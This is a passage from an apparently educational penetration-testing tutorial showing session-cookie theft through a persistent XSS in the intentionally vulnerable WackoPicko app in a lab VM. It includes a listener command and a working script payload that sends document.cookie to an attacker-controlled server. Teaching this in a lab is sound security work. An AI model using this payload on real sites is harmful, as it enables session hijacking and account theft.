One of the immediate implications of an XSS vulnerability is the possibility of an attacker using script code to steal a valid session cookie and use it to hijack a user's session if the cookie's parameters are not well configured.
In order to gather session cookies, an attacker needs to have a web server running and listening for requests sent by the injected applications. In the most basic case, this can be done with anything from a basic Python HTTP server, up to a proper Apache or nginx server running an application receiving and storing the IDs and even using them to perform further attacks automatically. For the sake of demonstration, we will use the basic Python server. Execute the following command in a Terminal session in Kali Linux to run the server on port 8000:
python -m SimpleHttpServer 8000
Once the server is running, you will exploit a persistent XSS in the WackoPicko web application included in the OWASP BWA virtual machine. Browse to WackoPicko in Kali Linux, and in the Guestbook form, submit a comment with the following code:
<script>document.write('<img src="http://127.0.0.1:8000/'+document.cookie+' ">');</script>
Notice that 127.0.0.1 is Kali Linux's local IP address. It should be replaced by the address of the server set up to receive the cookies:

Every time the Guestbook page loads, it will execute the script and attempt to get an image from an external server. The request made to get such an image includes the session cookie in the URL, which will be recorded on the receiving server, as can be seen in the following screenshot:
